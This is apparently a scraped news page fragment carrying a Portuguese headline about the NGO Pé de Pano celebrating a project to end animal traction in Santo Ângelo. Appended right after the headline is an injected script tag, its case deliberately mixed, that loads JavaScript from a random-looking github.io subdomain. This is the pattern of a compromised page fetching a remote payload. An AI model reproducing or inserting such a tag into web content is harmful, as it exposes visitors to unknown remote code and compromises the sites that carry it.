 ONG Pé de Pano comemora aprovação de projeto pelo fim da tração animal em Santo Ângelo<sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>